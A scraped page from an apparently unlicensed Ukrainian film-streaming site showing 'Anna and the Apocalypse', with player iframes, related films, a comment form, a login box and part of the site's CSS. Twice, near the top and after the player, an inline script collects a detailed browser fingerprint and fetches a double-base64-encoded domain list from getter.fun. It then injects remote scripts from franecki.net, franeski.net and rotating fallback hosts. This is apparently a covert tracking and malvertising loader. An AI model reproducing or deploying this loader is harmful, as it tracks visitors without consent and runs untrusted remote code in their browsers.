fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f50aa837e5d27ae1b44273080f2bb11a3,function(){l("franeski.net",head,gfp,true,f50aa837e5d27ae1b44273080f2bb11a3,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f50aa837e5d27ae1b44273080f2bb11a3,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
	

<div style="
  background: #FFD700;
  width: 100%;
  height: 180px;
  border: 3px solid #000;
  border-radius: 12px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  box-shadow: 0 8px 16px rgba(0,0,0,0.2);
  font-family: 'Arial', sans-serif;
  text-align: center;
">
  <h2 style="
    color: #000;
    font-size: 24px;
    font-weight: bold;
    margin: 0 0 15px 0;
    text-transform: uppercase;
  ">
    Новий сайт вже готовий!
  </h2>
  <p style="
    color: #000;
    font-size: 16px;
    margin: 0 0 20px 0;
    line-height: 1.4;
  ">
    Фільми додаються щодня. Приєднуйтесь до нас прямо зараз!
  </p>
  <a href="https://uakino.org/new/" style="
    background: #000;
    color: #FFD700;
    text-decoration: none;
    padding: 10px 30px;
    border-radius: 8px;
    font-weight: bold;
    font-size: 18px;
    transition: transform 0.2s;
    border: 2px solid #000;
  " onmouseover="this.style.transform='scale(1.05)'" 
     onmouseout="this.style.transform='scale(1)'">
    ПЕРЕЙТИ
  </a>
</div>
       

<div class="fsubtitle">Дивитися Анна і апокаліпсис в HD якості безкоштовно</div>
		
	<div class="fplayer tabs-box sect">
		<div class="fctrl fx-row fx-middle">
			<div class="tabs-sel fx-1 fx-row fx-start">
				<span>Дивитися онлайн</span> 
				<span>Плеєр 2</span>
				<span>Плеєр 3</span>
			</div>
			<div class="ffav icon-left">
			<span class="js-login"><span class="fal fa-heart"></span>У вибране</span>
			
			</div>
			<div class="fcompl icon-left">
				<a href="javascript:AddComplaint('11708', 'news')"><span class="fal fa-exclamation-square"></span>Не працює?</a>
			</div>
	</div>
	
	<div class="tabs-b video-box vid-overroll">
      
	<iframe src="https://api.namy.ws/embed/kp/1009448" allow="autoplay *" width="560" height="400" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" oallowfullscreen="" msallowfullscreen=""></iframe>
		
		
			</div>
			<div id="player" class="tabs-b video-box">
			<iframe src="https://hogun-as.algonoew.online:9493/?kp=1009448&token=64b47f448633b84fdeecdd267a6cb4" width="560" height="400" frameborder="0" allowfullscreen></iframe>
			</div>
			<div class="tabs-b video-box" id="trailer-place">
		
		[xfgiven_player]<iframe width="560" height="400" src="" frameborder="0" allowfullscreen></iframe>[/xfgiven_player]
		
			
		
		</div>
		
		<div class="fshare">
			<span class="fab fa-facebook-f" data-id="fb"></span>
			<span class="fab fa-vk" data-id="vk"></span>
			<span class="fab fa-odnoklassniki" data-id="ok"></span>
			<span class="fab fa-twitter" data-id="tw"></span>
			<span class="fas fa-paper-plane" data-id="tlg"></span>
		</div>
	</div>
	
	<!-- END FPLAYER -->


        
<div id="b078f28bae" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f02960d3572c2aeb0e49740f5a2e107b6=function(){needGetter=0;AMSP.loadAsset("02960d3572c2aeb0e49740f5a2e107b6","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f02960d3572c2aeb0e49740f5a2e107b6,function(){l("franeski.net",head,gfp,true,f02960d3572c2aeb0e49740f5a2e107b6,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f02960d3572c2aeb0e49740f5a2e107b6,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

	<div class="frels sect">
		<div class="carou-title"><span class="fal fa-film"></span>Дивитися ще серіали і кінофільми українською</div>
		<div class="carou-content">
			<div class="owl-carousel" id="owl-rels">
				<div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/3244-za-1000-km-vid-rizdva-2021-data.html">
		<div class="popular-item-title anim">За 1000 км від Різдва</div>
		<img src="/uploads/posts/2024-03/za-1000-km-vid-rizdva.jpg" alt="За 1000 км від Різдва">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/4062-novorichnij-rozkovbas-2017-data.html">
		<div class="popular-item-title anim">Новорічний розковбас</div>
		<img src="/uploads/posts/2024-03/novorichnyi-rozkovbas.jpg" alt="Новорічний розковбас">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/3223-trojanda-na-rizdvo-2017-data.html">
		<div class="popular-item-title anim">Троянда на Різдво</div>
		<img src="/uploads/posts/2024-03/troianda-na-rizdvo.jpg" alt="Троянда на Різдво">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/5993-franc-2016-data.html">
		<div class="popular-item-title anim">Франц</div>
		<img src="/uploads/posts/2024-01/franc.jpg" alt="Франц">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/4502-sche-odna-pjatnicja-2002-data.html">
		<div class="popular-item-title anim">Ще одна п&#039;ятниця</div>
		<img src="/uploads/posts/2024-01/shche-odna-piatnycia.jpg" alt="Ще одна п&#039;ятниця">
	</a>
</div>
			</div>
		</div>
	</div>

	<div class="fcomms sect">
		<div class="carou-title"><span class="fal fa-comment-dots"></span>Коментар (0)</div>
		<div class="sect-content" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
   
  </div>
  <div class="cd-timeline-content">
    <div class="com-head">
    </div>
      
<div class="mb-2">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
       
	</div>
	
    <div class="com-body">
      	<div class="mb-2"><script>
	var text_upload = "Вивантаження файлів і зображень на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="dleaddcomments-editor wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>
		

        

    		

    		
    		<div>
    			<a onclick="reload(); return false;" title="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" width="160" height="80"></span></a>
    			<input placeholder="Повторите код" title="Введіть код вказаний на зображенні" type="text" name="sec_code" id="sec_code" required>
    		</div>
    		
        <div class="btn-group">
          <button type="submit" name="Готово" class="btn btn-primary btn-sm">Відправивши</button>
        </div>
    </div>
  </div>
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="11708"><input type="hidden" name="user_hash" value="de4871d903b4020bdd81ac4bc229a52a2cd074be"></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
            
		</div>
	</div>

</article>
					
					













































				</main>

				<!-- END MAIN -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright fx-1">
					© 2020-2025 KinoGo.Best - фільми, серіали та мультфільми безкоштовно онлайн! 
					
				</div>
				<div class="footer-counter">
				<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизація</div>
		<div class="login-avatar"><span class="fal fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятавши</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://ua.kinogo.best/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або увійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=b5f6u"></script>
<script src="/engine/classes/js/jqueryui3.js?v=b5f6u" defer></script>
<script src="/engine/classes/js/dle_js.js?v=b5f6u" defer></script>
<script src="/engine/editor/jscripts/tiny_mce/tinymce.min.js?v=b5f6u" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ua.kinogo.best/","name":"UA.KinoGO.Best"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ua.kinogo.best/komedija/","name":"Комедія"}},{"@type":"ListItem","position":3,"item":{"@id":"https://ua.kinogo.best/11708-anna-i-apokalipsis-2017-data.html","name":"Анна і апокаліпсис"}}]}]}</script>
<script src="/templates/coolserial/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'de4871d903b4020bdd81ac4bc229a52a2cd074be';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'coolserial';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_unsub_agree  = 'Ви дійсно хочете відписатися від коментарів до даної публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрити (Esc)', NEXT: 'Наступне зображення', PREV: 'Попереднє зображення', ERROR: 'Увага! Виявлено помилку', IMAGE_ERROR: 'Не вдалося завантажити зображення', TOGGLE_SLIDESHOW: 'Перегляд слайд-шоу (пропуск)',TOGGLE_FULLSCREEN: 'Повноекранний режим', TOGGLE_THUMBS: 'Увімкнути / вимкнути зменшені копії', ITERATEZOOM: 'Збільшити / Зменшити', DOWNLOAD: 'Завантажити зображення' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '11708', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	}	tinymce.init({
		selector: 'textarea#comments',
		language : "uk",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=b5f6u',
		license_key: 'gpl',
		plugins: "link autolink lists quickbars dlebutton codesample",
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=b5f6u",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ua.kinogo.best/templates/coolserial/css/styles.css
body_size: 6830
content:
/* Datalife Engine template 
name: Cool Serial,
creation date: 13 april 2020, 
version dle: 12-14
*/

/* SET BASE
----------------------------------------------- */

* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

	
body {font: 15px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #193364; background: #f5f6f8 url(../images/bg.png); min-height: 100%; width: 100%; font-weight: 400;}
a {color: #193364; text-decoration: none;}
a:hover, a:focus {color: #2b4d8d; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 24px;}

button, textarea, select, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, 
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px;
border-radius: 10px; cursor: pointer; font-weight: 500;
background-color: #193364; color:#ffbb00; font-size: 15px;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]):hover, 
html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #2b4d8d; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-resp, .img-resp-vert, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 70%;}
.img-resp-vert {padding-top: 140%;}
.img-box img, .img-resp img, .img-resp-vert img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, .fw700 {font-weight: 600;}
.icon-left [class*="fa-"], .icon-left .icon {margin-right: 10px;}
.icon-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim, .btn, button, .popular-item-img:before, .short-item a, .sidebar a, .header-btn, 
.short-img, .footer a, .side-nav a {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px !important; font-weight: 600;}
#dle-content > * {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; padding: 30px;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #fff; border-radius: 20px; box-shadow: 0 15px 30px rgba(0,0,0,0.2);}
.header {padding: 20px 40px; background-color: #f5f8ff; border-radius: 20px 20px 0 0;}
.cols {padding: 40px 40px;}
.main {min-height: 100vh;}
.sidebar {width: 300px; margin-right: 40px;}
.footer {background: #193364 url(../images/logo.svg) 40px 12px / 40px no-repeat; 
padding: 20px 40px 20px 90px; color: #f5f8ff; border-radius: 0 0 10px 10px;}
.footer a {color: #ffbb00; text-decoration: underline;}

#gotop{position:fixed; width:60px; height:60px; line-height:60px; right:10px; bottom:10px;
z-index:990; display:none; background-color:#193364; color:#fff; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 23px 57px rgba(0,0,0,0.1);}


/* HEADER
----------------------------------------------- */
.logo {display: block; height: 50px; line-height: 60px; color: #5a668c; font-weight: 300; margin-top: -10px;
	font-size: 34px; background: url(../images/logo.svg) 0 center / 40px no-repeat; padding-left: 45px;}
.logo span {font-weight: 600; color: #193364;}
.logo span.logo-domain {color: #8491bb; font-size: 18px; font-weight: 300;}
.header-btn {padding: 0 40px;}
.search-wrap {position:relative; margin: 0 20px 0 40px;}
.search-box input, .search-box input:focus {padding: 0 50px 0 16px; border-radius: 10px; 
	box-shadow: 0 10px 16px 0 rgba(0,0,0,0.03);}
.search-box input:not(:focus)::placeholder {color: #495057; opacity: 0.4; font-size: 12px;} 
.search-box button {position:absolute; right:0px; top:0px; z-index:10; width: 50px; cursor: pointer; 
background: none; color: #333; line-height: 40px; text-align: center; border-radius: 0 20px 20px 0;}

.carou-content {height: 200px;}
.carou-sect {padding: 20px 40px; background-color: #ecf0f9;}
.carou-title {font-size: 18px; font-weight: 500; margin-bottom: 20px;}
.popular-item-img {display: block; border-radius: 10px; height: 200px;}
.popular-item-title {position: absolute; z-index: 10; left: 0; bottom: 0; right: 0; 
	padding: 20px; color: #fff; font-weight: 500; word-wrap: break-word;}
.popular-item-img:before {content: ''; position: absolute; z-index: 5;  left: 0; right: 0; bottom: 0; height: 70%; 
	background: linear-gradient(to bottom, transparent 0%,#193364 100%); opacity: 1;}
.popular-item:hover .popular-item-img:before, .popular-item:hover .popular-item-title {opacity: 0;}


/* SIDEBAR
----------------------------------------------- */
.side-box {margin-bottom: 40px;}
.side-bt {font-size: 18px; font-weight: 500; margin-bottom: 20px;}
.mb-remove {margin-bottom: -20px;}

.nav-col {width: 55%;}
.nav-col + .nav-col {width: 40%;}
.nav-title {font-weight: 500; margin-bottom: 9px;}
.nav-menu + .nav-title {margin-top: 12px;}
.nav-menu a {display:block; padding: 5px 0; font-size: 13px; color: #5a668c;}
.nav-menu a:hover, a.short-title:hover, .side-popular-item:hover .side-popular-item-title {text-decoration: underline;}

.side-popular-item {margin-bottom: 20px;}
.side-popular-item-img {width: 70px; height: 90px; border-radius: 6px; margin-right: 20px;}
.side-popular-item-title {font-weight: 500;}
.side-popular-item-info {color: #5a668c; margin-top: 10px; font-size: 13px;}
.side-popular-item-date {color: #8491bb; margin-top: 10px; font-size: 11px; font-weight: 300;}

.side-recommend-item {display: block; margin-bottom: 20px; width: 46.6%;}
.side-recommend-item-img {border-radius: 10px;}
.side-recommend-item:hover {opacity: 0.8;}

.lcomm {margin-bottom: 20px;}
.ltitle {display: block; line-height: 1; font-weight: 300; font-size: 13px; margin-top: 10px; padding-left: 2px;}
.ltext {line-height: 1.3; background-color: #f5f8ff; padding: 10px; border-radius: 10px;}
.lmeta {font-size: 13px; margin: 10px 0; color: #8491bb; font-weight: 300;}
.ldate, .lav, .lname {display: inline-block; vertical-align: middle; margin-right: 7px;}
.lav {width: 20px; height: 20px; border-radius: 50%;}
.lcomm .comm-letter {line-height: 20px; font-size: 12px;}
.lname {color: #5a668c; font-weight: 400;}


/* SECTION
----------------------------------------------- */
.sect {margin-bottom: 40px;}
